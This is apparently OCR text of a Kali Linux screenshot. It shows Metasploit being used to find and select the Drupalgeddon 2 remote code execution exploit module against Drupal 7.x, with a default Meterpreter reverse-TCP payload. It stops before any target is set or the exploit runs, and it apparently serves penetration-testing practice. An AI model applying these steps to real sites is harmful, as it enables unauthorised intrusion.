 1 2 3 4 4:07
root@kali: ~
Session Actions Edit View Help
Home
┌──(root㉿kali)-[~]
└─# msfconsole -q
msf > search druppalgeddon
[-] No results from search
msf > search drupalgeddon
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
1 \_ target: Automatic (PHP In-Memory) . . . .
2 \_ target: Automatic (PHP Dropper) . . . .
3 \_ target: Automatic (Unix In-Memory) . . . .
4 \_ target: Automatic (Linux Dropper) . . . .
5 \_ target: Drupal 7.x (PHP In-Memory) . . . .
6 \_ target: Drupal 7.x (PHP Dropper) . . . .
7 \_ target: Drupal 7.x (Unix In-Memory) . . . .
8 \_ target: Drupal 7.x (Linux Dropper) . . . .
9 \_ target: Drupal 8.x (PHP In-Memory) . . . .
10 \_ target: Drupal 8.x (PHP Dropper) . . . .
11 \_ target: Drupal 8.x (Unix In-Memory) . . . .
12 \_ target: Drupal 8.x (Linux Dropper) . . . .
13 \_ AKA: SA-CORE-2018-002 . . . .
14 \_ AKA: Drupalgeddon 2 . . . .
KALI
Interact with a module by name or index. For example info 14, use 14 or use exploit/unix/webapp/drupal_drupalgeddon2
msf > use 5
[*] Additionally setting TARGET => Drupal 7.x (PHP In-Memory)
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) >